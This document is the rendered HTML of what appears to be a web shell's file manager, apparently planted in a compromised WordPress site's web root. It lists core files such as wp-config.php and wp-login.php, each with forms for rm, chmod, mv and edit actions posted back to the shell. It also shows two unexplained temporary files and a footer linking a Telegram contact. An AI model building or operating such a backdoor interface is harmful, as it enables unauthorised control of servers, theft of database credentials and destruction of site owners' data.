                            <a href="?fileloc=/var/www/html/tmpMqYhgM&path=/var/www/html" class='file-link'>

                                ð tmpMqYhgM

                            </a>

                        </td>

                        <td class='size'>125.237K</td>

                        <td class='permissions writable'>-rw-------</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='tmpMqYhgM'>

                                <input type='hidden' name='path' value='/var/www/html/tmpMqYhgM'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/tmpPqAmns&path=/var/www/html" class='file-link'>

                                ð tmpPqAmns

                            </a>

                        </td>

                        <td class='size'>125.237K</td>

                        <td class='permissions writable'>-rw-------</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='tmpPqAmns'>

                                <input type='hidden' name='path' value='/var/www/html/tmpPqAmns'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/wordfence-waf.php&path=/var/www/html" class='file-link'>

                                ð wordfence-waf.php

                            </a>

                        </td>

                        <td class='size'>0.317K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wordfence-waf.php'>

                                <input type='hidden' name='path' value='/var/www/html/wordfence-waf.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/wp-activate.php&path=/var/www/html" class='file-link'>

                                ð wp-activate.php

                            </a>

                        </td>

                        <td class='size'>7.177K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-activate.php'>

                                <input type='hidden' name='path' value='/var/www/html/wp-activate.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/wp-blog-header.php&path=/var/www/html" class='file-link'>

                                ð wp-blog-header.php

                            </a>

                        </td>

                        <td class='size'>0.343K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-blog-header.php'>

                                <input type='hidden' name='path' value='/var/www/html/wp-blog-header.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/wp-comments-post.php&path=/var/www/html" class='file-link'>

                                ð wp-comments-post.php

                            </a>

                        </td>

                        <td class='size'>2.269K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-comments-post.php'>

                                <input type='hidden' name='path' value='/var/www/html/wp-comments-post.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/wp-config-sample.php&path=/var/www/html" class='file-link'>

                                ð wp-config-sample.php

                            </a>

                        </td>

                        <td class='size'>3.261K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-config-sample.php'>

                                <input type='hidden' name='path' value='/var/www/html/wp-config-sample.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/wp-config.php&path=/var/www/html" class='file-link'>

                                ð wp-config.php

                            </a>

                        </td>

                        <td class='size'>5.783K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-config.php'>

                                <input type='hidden' name='path' value='/var/www/html/wp-config.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/wp-cron.php&path=/var/www/html" class='file-link'>

                                ð wp-cron.php

                            </a>

                        </td>

                        <td class='size'>5.485K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-cron.php'>

                                <input type='hidden' name='path' value='/var/www/html/wp-cron.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/wp-links-opml.php&path=/var/www/html" class='file-link'>

                                ð wp-links-opml.php

                            </a>

                        </td>

                        <td class='size'>2.435K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-links-opml.php'>

                                <input type='hidden' name='path' value='/var/www/html/wp-links-opml.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/wp-load.php&path=/var/www/html" class='file-link'>

                                ð wp-load.php

                            </a>

                        </td>

                        <td class='size'>3.845K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-load.php'>

                                <input type='hidden' name='path' value='/var/www/html/wp-load.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/wp-login.php&path=/var/www/html" class='file-link'>

                                ð wp-login.php

                            </a>

                        </td>

                        <td class='size'>50.231K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-login.php'>

                                <input type='hidden' name='path' value='/var/www/html/wp-login.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/wp-mail.php&path=/var/www/html" class='file-link'>

                                ð wp-mail.php

                            </a>

                        </td>

                        <td class='size'>8.522K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-mail.php'>

                                <input type='hidden' name='path' value='/var/www/html/wp-mail.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/wp-settings.php&path=/var/www/html" class='file-link'>

                                ð wp-settings.php

                            </a>

                        </td>

                        <td class='size'>30.327K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-settings.php'>

                                <input type='hidden' name='path' value='/var/www/html/wp-settings.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/wp-signup.php&path=/var/www/html" class='file-link'>

                                ð wp-signup.php

                            </a>

                        </td>

                        <td class='size'>33.707K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-signup.php'>

                                <input type='hidden' name='path' value='/var/www/html/wp-signup.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/wp-trackback.php&path=/var/www/html" class='file-link'>

                                ð wp-trackback.php

                            </a>

                        </td>

                        <td class='size'>5.092K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-trackback.php'>

                                <input type='hidden' name='path' value='/var/www/html/wp-trackback.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/xmlrpc.php&path=/var/www/html" class='file-link'>

                                ð xmlrpc.php

                            </a>

                        </td>

                        <td class='size'>3.13K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='xmlrpc.php'>

                                <input type='hidden' name='path' value='/var/www/html/xmlrpc.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr>
                </tbody>

            </table>

        </div>



        <div class="footer">

                        <a href="https://t.me/HEX80" class="telegram-link" target="_blank">

                            <span>@</span>

                            <span>Telegram</span>

                        </a>

                      </div>